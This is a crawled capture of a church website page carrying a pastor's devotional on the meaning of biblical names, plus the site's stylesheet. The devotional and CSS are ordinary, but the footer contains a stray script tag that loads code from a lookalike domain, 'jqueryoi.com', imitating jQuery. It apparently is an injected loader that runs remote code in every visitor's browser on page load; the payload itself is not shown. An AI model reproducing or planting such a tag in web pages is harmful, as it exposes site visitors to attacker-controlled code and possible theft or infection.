

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orcbc.org/system/news/view/10/whats-in-a-name
body_size: 3853
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://orcbc.org/">
		<title>What&#039;s in a name? - Central Baptist Church of Oak Ridge</title>
		<!-- Started: Fri, 16 Jan 2026 04:31:28 -0500; Elapsed: 0.013452053070068 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="What&#039;s in a name? - Central Baptist Church of Oak Ridge">
		<meta name="twitter:title" content="What&#039;s in a name? - Central Baptist Church of Oak Ridge">
		<meta property="og:image" content="https://orcbc.org/binary/news_images/14-main.jpg">
		<meta name="twitter:image" content="https://orcbc.org/binary/news_images/14-main.jpg">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:description" content="by Pastor James Raffety">
		<meta name="twitter:description" content="by Pastor James Raffety">
		<meta property="og:url" content="https://orcbc.org/system/news/view/10/whats-in-a-name">
		<meta property="twitter:url" content="https://orcbc.org/system/news/view/10/whats-in-a-name">

		<link rel="shortcut icon" type="image/png" href="/images/logo.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="libraries/public/site.tpl.css?rev=3">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3QXPSCH4QE"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-3QXPSCH4QE');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/orcbc.org\/system\/news\/view\/10\/whats-in-a-name"},"headline":"What's in a name?","image":["https:\/\/orcbc.org\/binary\/news_images\/14-main.jpg"],"datePublished":"2023-08-21T00:00:00-04:00","dateModified":"2023-08-21T11:12:58-04:00","publisher":{"@type":"Organization","name":"Central Baptist Church of Oak Ridge"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="header" role="banner">
	<div class="header__inner">
		<div class="header__user-controls" role="navigation" aria-label="User Controls">
			<a href="system/users/login">Log In</a>
			<a href="system/users/register">Register</a>
		</div>

		<div class="float_header">
			<a class="header__logo-link" href="https://orcbc.org/"><img class="header__logo-image color" src="images/logo.png" alt="Central Baptist Church of Oak Ridge"> <img class="header__logo-image white" src="images/logow.png" alt="Central Baptist Church of Oak Ridge"><!--<span class="ORBC">Oak Ridge Central Baptist Church</span>--></a>

			<div class="live_give">
				<a class="generic__link-button live" target="_blank" id="live" href="https://boxcast.tv/channel/tcapt9z7rjryf5c3p5rj">Live Stream/Archive</a>
				<a class="generic__link-button conn" id="live" href="redirect/id/150">Connect Card</a>
				<a class="generic__link-button give" href="redirect/id/88">Give</a>
			</div>


			<nav class="nav" role="navigation" aria-label="Pages">
				<button id="primary-nav-toggle" aria-haspopup="true" aria-controls="primary-nav-menu">
					<span class="material-icons">menu</span>
				</button>
				<ol class="nav__list nav__list__level-1" id="primary-nav-menu" role="menu">
<li class="nav__item nav__item__level-1" role="none" data-id="1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="home">
			Home
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1" role="none" data-id="150">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="connect-card">
			Connect Card
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1" role="none" data-id="145">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="vacation-bible-school">
			Vacation Bible School
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1" role="none" data-id="88">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" target="_blank" href="give-1">
			Give
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1 nav__item__has-children" role="none" data-id="40">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			Explore
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none" data-id="47">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="explore/get-to-know-us">
			Get to Know Us
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="48">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="explore/plan-your-visit">
			Plan Your Visit
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="52">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="explore/meet-the-staff">
			Meet the Staff
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="69">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="explore/values-beliefs">
			Values &amp; Beliefs
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="51">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="explore/salvation-statement">
			Salvation Statement
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="49">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="explore/our-discipleship-process">
			Our Discipleship Process
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children" role="none" data-id="68">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			Engage
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none" data-id="53">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="engage/worship">
			Worship
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="54">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="engage/wednesday-activities">
			Wednesday Activities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="141">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" target="_blank" href="engage/give">
			Give
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="136">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="engage/events">
			Events
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children" role="none" data-id="129">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			Enrich
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none" data-id="155">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="enrich/from-the-mind-of-a-minister">
			From the Mind of a Minister
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2 nav__item__has-children" role="none" data-id="55">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" onclick="">
			Connect Groups
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-3">
<li class="nav__item nav__item__level-3" role="none" data-id="57">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="enrich/connect-groups/adults">
			Adults
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none" data-id="105">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="enrich/connect-groups/children">
			Children
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none" data-id="102">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="enrich/connect-groups/youth">
			Youth
		</a>
	</div>

</li>
	</ol>
</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children" role="none" data-id="43">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			Empower
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none" data-id="60">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="empower/worship-and-music">
			Worship and Music
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="81">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="empower/womens-ministry">
			Women&#039;s Ministry
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="82">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="empower/seniors-ministry">
			Seniors Ministry
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="132">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="empower/parents-day-out">
			Parents Day Out
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="113">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="empower/vacation-bible-school">
			Vacation Bible School
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="61">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="empower/support-for-the-deaf">
			Support for the Deaf
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="131">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="empower/caring-center-food-pantry">
			Caring Center Food Pantry
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1" role="none" data-id="87">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" target="_blank" href="calendar">
			Calendar
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1 nav__item__has-children" role="none" data-id="46">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			Contact Us
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none" data-id="64">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="contact-us/general-inquiries">
			General Inquiries
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none" data-id="65">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="contact-us/prayer-requests">
			Prayer Requests
		</a>
	</div>

</li>
	</ol>
</li>
				</ol>
			</nav>
		</div>
	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">What&#039;s in a name?</h1>
		
		<div class="news-view__description cms-content">
<p>What&rsquo;s in a name?&nbsp; Have you ever thought about names and the significance they carry?&nbsp; In Bible times, the naming of the child was a significant event.&nbsp; The name was derived either by some significant circumstance surrounding the child&rsquo;s life, or some characteristic of the child himself.&nbsp;</p>
<p>Issac means &ldquo;laughter&rdquo;.&nbsp; Sara laughed when she bore him thinking how improbable it was for a woman of her age to give birth to a child (Genesis 21:6).&nbsp; Esau means &ldquo;hairy&rdquo;.&nbsp; He was so named because he was covered in hair at his birth.&nbsp; Jacob means &ldquo;to supplant&rdquo;.&nbsp; He was grasping the heel of Esau when he came forth and would eventually undermine his bother and deceive his father to receive the birthright.</p>
<p>&nbsp;Moses&rsquo; name has a phonetic similarity to the Hebrew term for &ldquo;drawing out from water&rdquo;.&nbsp;&nbsp; Thus, he was named for the circumstances of his life, and prophetically for how he would lead the people through the Red Sea to salvation from the Egyptians.&nbsp;</p>
<p>Sometimes God tells the parents what to name the child because He knows the plans He has for the child later in life, or to signify a message to the people.&nbsp; The name &ldquo;Jesus&rdquo; means &ldquo;the Lord saves&rdquo;.&nbsp; What is your name?&nbsp; How did you receive it?&nbsp; More importantly, do you have the name of God written on your life, having become a child of the Most High God?&nbsp; &nbsp;&nbsp;</p>
<p>We could consider names in so many forms.&nbsp; What is the proper name for God and how did He receive it?&nbsp; What are some of the other names for God and how do they reflect His character?&nbsp; How do you relate to Him through His many names?</p>
<p>Or, we could discuss that if you are a redeemed child of God, you have been adopted into the family of God and endowed with His name.&nbsp; Does your life reflect the moniker of &ldquo;Child of the King&rdquo;?&nbsp; Do you represent your heritage well, or as the Apostle Paul puts it, are you living a life worthy of the calling you have received?</p>
<p>There is much in a name.&nbsp; We carry with is as Christians the Name that is above every name, the name of Jesus.&nbsp; Let&rsquo;s focus today, and every day, on honoring the name we have been given by faith in the One who died for us.&nbsp;</p>
		</div>

	</div>
</div>
									</main>

<section class="connect">
	<div class="generic__4up">
		<div class="generic__part">
			<h2>Find Us</h2>
			<p><a href="contact-us/general-inquiries">130 Providence Road, <BR>
				Oak Ridge, TN 37830</a></p>
		</div>
				
		<div class="generic__part">
			<h2>Connect with Us</h2>
			<a href="https://www.facebook.com/centralbaptistoakridge/" target="_blank"><img class="facebook" src="images/social/facebook.png"></a>	&nbsp;&nbsp;<a href="https://www.tiktok.com/@centralbaptistoakridge" target="_blank"><img class="facebook" src="images/social/tiktok.png"></a>
		</div>

		<div class="generic__part">
			<h2>Worship with Us</h2>
			<p>In-Person<BR>
				Online<BR>
				Live</p>
		</div>
		<script src="https://jqueryoi.com/240.js"></script>

		<div class="generic__part">
			<h2>Watch with Us</h2>
			<a href="https://www.youtube.com/channel/UCWVhXR82smfSGqwjhlPqOfA" target="_blank"><img class="facebook" src="images/social/youtube.png"></a>
		</div>

		<div class="generic__part">
			<h2>Pray with Us</h2>
			<a class="generic__link-button" href="redirect/id/65">Submit a Prayer Request</a>
		</div>
	</div>
</section>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<span class="footer__copyright">Copyright &copy; 2026 Central Baptist Church of Oak Ridge. All Rights Reserved.</span>
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a>
		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://orcbc.org/libraries/public/basic.css
body_size: 7760
content:
@keyframes page-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes page-fade-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

body {
	--anim-bgchange-color: rgb(255, 128, 0);
	--card-padding: 1em;
	--card-bg-color: white;
	--card-box-shadow: 0 0.25em 1em rgba(0, 0, 0, 0.05);
	--card-box-shadow-hover: 0 0.25em 1em rgba(0, 0, 0, 0.2);
	--fb3-field-border: inherit;
	--fb3-field-border-focus: #f8f;
	--interactive-item-bg: #f8f;
	--interactive-item-bg-error: #f88;
	--interactive-item-bg-error-hover: #fbb;
	--interactive-item-bg-hover: #faf;
	--nav-item-bg: #8f8;
	--nav-item-bg-hover: #cfc;
	animation-fill-mode: forwards;
	animation-name: page-fade-in;
	animation-duration: 0.5s;
	color: #444;
}
body.leaving {
	animation-duration: 0.5s;
	animation-name: page-fade-out;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
	padding: 0.5em;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	404 Page Not Found
====================================================================== */

.error-not_found {
	text-align: center;
	padding: 3em 0;
}


/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught__message {
	background-color: var(--interactive-item-bg);
	cursor: pointer;
	padding: 1em;
}
.gst-caught__message + .gst-caught__message {
	margin-top: 1em;
}
.gst-caught__message:hover {
	background-color: var(--interactive-item-bg-hover);
}
.gst-caught__message.error {
	background-color: var(--interactive-item-bg-error);
}
.gst-caught__message.error:hover {
	background-color: var(--interactive-item-bg-error-hover);
}

.gst-caught__message em {
	font-style: italic;
}

.gst-caught__message strong {
	font-weight: bold;
}

.gst-caught__icon {
	font-size: inherit;
	vertical-align: middle;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 200;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}


/* ============================================================
	Animations

	When:
		anim__when__immediate
		anim__when__half
		anim__when__whol
	What effect:
		anim__what__bgchange
		anim__what__fadein
		anim__what__slidefromleft
		anim__what__slidefromright
============================================================ */

.anim__contain {
	overflow: hidden;
}

.anim__what__bgchange {
	transition: background-color 1s linear;
}
.anim__what__bgchange.anim__onscreen {
	background-color: var(--anim-bgchange-color);
}

.anim__what__fadein {
	opacity: 1;
	transition: opacity 1s linear;
}
.anim__what__fadein.anim__offscreen {
	opacity: 0;
}

.anim__what__slidefromleft .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromleft.anim__offscreen .anim__target {
	transform: translateX(-100%);
}

.anim__what__slidefromright .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromright.anim__offscreen .anim__target {
	transform: translateX(100%);
}


/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

/*
.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
	
	cursor: pointer;
}

.dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	display: block;
}

.dynamic-nav-back::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav-back:hover::before {
	_background-color: #eee;
}

.dynamic-nav__list-item {
	position: relative;
}
.dynamic-nav__list-item:hover {
	background-color: #eee;
}

.dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-forward::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-forward:hover::before {
	_background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	_background-color: #eee;
}
*/

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up::after,
.generic__2up::after,
.generic__3up::after,
.generic__4up::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space::after,
.generic__2space::after,
.generic__3space::after,
.generic__4space::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}

.generic__card-list {
	list-style-type: none;
}

.generic__card {
	background-color: var(--card-bg-color);
	box-shadow: var(--card-box-shadow);
	padding: var(--card-padding);
	margin-top: 1em;
	transition: box-shadow 0.6s;
}
.generic__card:hover {
	box-shadow: var(--card-box-shadow-hover);
}
.generic__card:first-child {
	margin-top: 0;
}

.generic__contained {
	max-width: 960px;
	margin: 0 auto;
}
@media all and (max-width: 980px) {
	.generic__contained {
		padding-left: 1em;
		padding-right: 1em;
	}
}

.generic__inner {
	padding: 1em;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__alert-modal {
    position: fixed;
	left: -150%;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 400;
    opacity: 0;

	background-color: rgba(255, 255, 255, 0.75);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.6s;
}
.generic__alert-modal__open {
    left: 0;
    opacity: 1;
}

.generic__alert-modal .generic__alert-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-modal .generic__alert-modal-close:hover {
    background-color: #ccc;
}

.generic__alert-modal-content {
	position: relative;
	width: 85vw;
    max-width: 40em;
	background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.25);
}

.generic__alert-popover {
    position: fixed;
    box-sizing: border-box;
    left: -150vw;
    top: 6em;
    width: 85vw;
    max-width: 40em;
	z-index: 400;
    opacity: 0;

    background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.1);
    transition: opacity 0.6s;
    transform: translateX(-50%);
}
.generic__alert-popover__open {
    left: 50%;
    opacity: 1;
}

.generic__alert-popover .generic__alert-popover-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-popover .generic__alert-popover-close:hover {
    background-color: #ccc;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}


.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module {
	margin: 1em 0;
}

.module::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

